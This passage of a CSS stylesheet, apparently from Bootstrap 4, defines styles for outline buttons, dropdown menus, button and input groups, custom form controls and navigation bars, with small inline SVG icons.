.btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:hover {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:focus, .btn-outline-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-light.disabled, .btn-outline-light:disabled {
  color: #f8f9fa;
  background-color: transparent;
}

.btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
.show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-dark {
  color: #343a40;
  border-color: #343a40;
}

.btn-outline-dark:hover {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

.btn-outline-dark:focus, .btn-outline-dark.focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-outline-dark.disabled, .btn-outline-dark:disabled {
  color: #343a40;
  background-color: transparent;
}

.btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-link {
  font-weight: 400;
  color: #007bff;
  text-decoration: none;
}

.btn-link:hover {
  color: #0056b3;
  text-decoration: underline;
}

.btn-link:focus, .btn-link.focus {
  text-decoration: underline;
  box-shadow: none;
}

.btn-link:disabled, .btn-link.disabled {
  color: #6c757d;
  pointer-events: none;
}

.btn-lg, .btn-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

.btn-sm, .btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 0.5rem;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.fade {
  transition: opacity 0.15s linear;
}

@media (prefers-reduced-motion: reduce) {
  .fade {
	transition: none;
  }
}

.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}

@media (prefers-reduced-motion: reduce) {
  .collapsing {
	transition: none;
  }
}

.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative;
}

.dropdown-toggle {
  white-space: nowrap;
}

.dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}

.dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
}

.dropdown-menu-left {
  right: auto;
  left: 0;
}

.dropdown-menu-right {
  right: 0;
  left: auto;
}

@media (min-width: 576px) {
  .dropdown-menu-sm-left {
	right: auto;
	left: 0;
  }
  .dropdown-menu-sm-right {
	right: 0;
	left: auto;
  }
}

@media (min-width: 768px) {
  .dropdown-menu-md-left {
	right: auto;
	left: 0;
  }
  .dropdown-menu-md-right {
	right: 0;
	left: auto;
  }
}

@media (min-width: 992px) {
  .dropdown-menu-lg-left {
	right: auto;
	left: 0;
  }
  .dropdown-menu-lg-right {
	right: 0;
	left: auto;
  }
}

@media (min-width: 1200px) {
  .dropdown-menu-xl-left {
	right: auto;
	left: 0;
  }
  .dropdown-menu-xl-right {
	right: 0;
	left: auto;
  }
}

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}

.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}

.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}

.dropright .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}

.dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropright .dropdown-toggle::after {
  vertical-align: 0;
}

.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}

.dropleft .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}

.dropleft .dropdown-toggle::after {
  display: none;
}

.dropleft .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}

.dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropleft .dropdown-toggle::before {
  vertical-align: 0;
}

.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto;
}

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef;
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}

.dropdown-item:hover, .dropdown-item:focus {
  color: #16181b;
  text-decoration: none;
  background-color: #f8f9fa;
}

.dropdown-item.active, .dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #007bff;
}

.dropdown-item.disabled, .dropdown-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: transparent;
}

.dropdown-menu.show {
  display: block;
}

.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap;
}

.dropdown-item-text {
  display: block;
  padding: 0.25rem 1.5rem;
  color: #212529;
}

.btn-group,
.btn-group-vertical {
  position: relative;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
}

.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}

.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover {
  z-index: 1;
}

.btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 1;
}

.btn-toolbar {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

.btn-toolbar .input-group {
  width: auto;
}

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) {
  margin-left: -1px;
}

.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem;
}

.dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after,
.dropright .dropdown-toggle-split::after {
  margin-left: 0;
}

.dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}

.btn-group-vertical {
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-pack: center;
  justify-content: center;
}

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group {
  width: 100%;
}

.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) {
  margin-top: -1px;
}

.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}

.btn-group-toggle > .btn input[type="radio"],
.btn-group-toggle > .btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: stretch;
  align-items: stretch;
  width: 100%;
}

.input-group > .form-control,
.input-group > .form-control-plaintext,
.input-group > .custom-select,
.input-group > .custom-file {
  position: relative;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  width: 1%;
  margin-bottom: 0;
}

.input-group > .form-control + .form-control,
.input-group > .form-control + .custom-select,
.input-group > .form-control + .custom-file,
.input-group > .form-control-plaintext + .form-control,
.input-group > .form-control-plaintext + .custom-select,
.input-group > .form-control-plaintext + .custom-file,
.input-group > .custom-select + .form-control,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .custom-file,
.input-group > .custom-file + .form-control,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .custom-file {
  margin-left: -1px;
}

.input-group > .form-control:focus,
.input-group > .custom-select:focus,
.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
  z-index: 3;
}

.input-group > .custom-file .custom-file-input:focus {
  z-index: 4;
}

.input-group > .form-control:not(:last-child),
.input-group > .custom-select:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .form-control:not(:first-child),
.input-group > .custom-select:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.input-group > .custom-file {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}

.input-group > .custom-file:not(:last-child) .custom-file-label,
.input-group > .custom-file:not(:last-child) .custom-file-label::after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .custom-file:not(:first-child) .custom-file-label {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.input-group-prepend,
.input-group-append {
  display: -ms-flexbox;
  display: flex;
}

.input-group-prepend .btn,
.input-group-append .btn {
  position: relative;
  z-index: 2;
}

.input-group-prepend .btn:focus,
.input-group-append .btn:focus {
  z-index: 3;
}

.input-group-prepend .btn + .btn,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .input-group-text + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-append .btn + .btn,
.input-group-append .btn + .input-group-text,
.input-group-append .input-group-text + .input-group-text,
.input-group-append .input-group-text + .btn {
  margin-left: -1px;
}

.input-group-prepend {
  margin-right: -1px;
}

.input-group-append {
  margin-left: -1px;
}

.input-group-text {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}

.input-group-text input[type="radio"],
.input-group-text input[type="checkbox"] {
  margin-top: 0;
}

.input-group-lg > .form-control:not(textarea),
.input-group-lg > .custom-select {
  height: calc(1.5em + 1rem + 2px);
}

.input-group-lg > .form-control,
.input-group-lg > .custom-select,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

.input-group-sm > .form-control:not(textarea),
.input-group-sm > .custom-select {
  height: calc(1.5em + 0.5rem + 2px);
}

.input-group-sm > .form-control,
.input-group-sm > .custom-select,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

.input-group-lg > .custom-select,
.input-group-sm > .custom-select {
  padding-right: 1.75rem;
}

.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem;
}

.custom-control-inline {
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-right: 1rem;
}

.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}

.custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  border-color: #007bff;
  background-color: #007bff;
}

.custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #80bdff;
}

.custom-control-input:not(:disabled):active ~ .custom-control-label::before {
  color: #fff;
  background-color: #b3d7ff;
  border-color: #b3d7ff;
}

.custom-control-input:disabled ~ .custom-control-label {
  color: #6c757d;
}

.custom-control-input:disabled ~ .custom-control-label::before {
  background-color: #e9ecef;
}

.custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top;
}

.custom-control-label::before {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  background-color: #fff;
  border: #adb5bd solid 1px;
}

.custom-control-label::after {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background: no-repeat 50% / 50% 50%;
}

.custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e");
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  border-color: #007bff;
  background-color: #007bff;
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e");
}

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}

.custom-radio .custom-control-label::before {
  border-radius: 50%;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}

.custom-switch {
  padding-left: 2.25rem;
}

.custom-switch .custom-control-label::before {
  left: -2.25rem;
  width: 1.75rem;
  pointer-events: all;
  border-radius: 0.5rem;
}

.custom-switch .custom-control-label::after {
  top: calc(0.25rem + 2px);
  left: calc(-2.25rem + 2px);
  width: calc(1rem - 4px);
  height: calc(1rem - 4px);
  background-color: #adb5bd;
  border-radius: 0.5rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .custom-switch .custom-control-label::after {
	transition: none;
  }
}

.custom-switch .custom-control-input:checked ~ .custom-control-label::after {
  background-color: #fff;
  -webkit-transform: translateX(0.75rem);
  transform: translateX(0.75rem);
}

.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}

.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px;
  background-color: #fff;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.custom-select:focus {
  border-color: #80bdff;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-select:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}

.custom-select[multiple], .custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}

.custom-select:disabled {
  color: #6c757d;
  background-color: #e9ecef;
}

.custom-select::-ms-expand {
  display: none;
}

.custom-select-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.875rem;
}

.custom-select-lg {
  height: calc(1.5em + 1rem + 2px);
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 1.25rem;
}

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin-bottom: 0;
}

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin: 0;
  opacity: 0;
}

.custom-file-input:focus ~ .custom-file-label {
  border-color: #80bdff;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-file-input:disabled ~ .custom-file-label {
  background-color: #e9ecef;
}

.custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}

.custom-file-input ~ .custom-file-label[data-browse]::after {
  content: attr(data-browse);
}

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}

.custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: calc(1.5em + 0.75rem);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  content: "Browse";
  background-color: #e9ecef;
  border-left: inherit;
  border-radius: 0 0.25rem 0.25rem 0;
}

.custom-range {
  width: 100%;
  height: calc(1rem + 0.4rem);
  padding: 0;
  background-color: transparent;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.custom-range:focus {
  outline: none;
}

.custom-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-range::-moz-focus-outer {
  border: 0;
}

.custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -webkit-appearance: none;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .custom-range::-webkit-slider-thumb {
	transition: none;
  }
}

.custom-range::-webkit-slider-thumb:active {
  background-color: #b3d7ff;
}

.custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

.custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -moz-appearance: none;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .custom-range::-moz-range-thumb {
	transition: none;
  }
}

.custom-range::-moz-range-thumb:active {
  background-color: #b3d7ff;
}

.custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

.custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: 0;
  margin-right: 0.2rem;
  margin-left: 0.2rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .custom-range::-ms-thumb {
	transition: none;
  }
}

.custom-range::-ms-thumb:active {
  background-color: #b3d7ff;
}

.custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
}

.custom-range::-ms-fill-lower {
  background-color: #dee2e6;
  border-radius: 1rem;
}

.custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #dee2e6;
  border-radius: 1rem;
}

.custom-range:disabled::-webkit-slider-thumb {
  background-color: #adb5bd;
}

.custom-range:disabled::-webkit-slider-runnable-track {
  cursor: default;
}

.custom-range:disabled::-moz-range-thumb {
  background-color: #adb5bd;
}

.custom-range:disabled::-moz-range-track {
  cursor: default;
}

.custom-range:disabled::-ms-thumb {
  background-color: #adb5bd;
}

.custom-control-label::before,
.custom-file-label,
.custom-select {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .custom-control-label::before,
  .custom-file-label,
  .custom-select {
	transition: none;
  }
}

.nav {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.nav-link {
  display: block;
  padding: 0.5rem 1rem;
}

.nav-link:hover, .nav-link:focus {
  text-decoration: none;
}

.nav-link.disabled {
  color: #6c757d;
  pointer-events: none;
  cursor: default;
}

.nav-tabs {
  border-bottom: 1px solid #dee2e6;
}

.nav-tabs .nav-item {
  margin-bottom: -1px;
}

.nav-tabs .nav-link {
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
  border-color: #e9ecef #e9ecef #dee2e6;
}

.nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}

.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav-pills .nav-link {
  border-radius: 0.25rem;
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #007bff;
}

.nav-fill .nav-item {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  text-align: center;
}

.nav-justified .nav-item {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  text-align: center;
}

.tab-content > .tab-pane {
  display: none;
}

.tab-content > .active {
  display: block;
}

.navbar {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 0.5rem 1rem;
}

.navbar > .container,
.navbar > .container-fluid {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap;
}

.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}

.navbar-nav {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}

.navbar-nav .dropdown-menu {
  position: static;
  float: none;
}

.navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.navbar-collapse {
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-align: center;
  align-items: center;
}

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.navbar-toggler:hover, .navbar-toggler:focus {
  text-decoration: none;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}

@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
	padding-right: 0;
	padding-left: 0;
  }
}

@media (min-width: 576px) {
  .navbar-expand-sm {
	-ms-flex-flow: row nowrap;
	flex-flow: row nowrap;
	-ms-flex-pack: start;
	justify-content: flex-start;
  }
  .navbar-expand-sm .navbar-nav {
	-ms-flex-direction: row;
	flex-direction: row;
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu {
	position: absolute;
  }
  .navbar-expand-sm .navbar-nav .nav-link {
	padding-right: 0.5rem;
	padding-left: 0.5rem;
  }
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
  }
  .navbar-expand-sm .navbar-collapse {
	display: -ms-flexbox !important;
	display: flex !important;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
  }
  .navbar-expand-sm .navbar-toggler {
	display: none;
  }
}

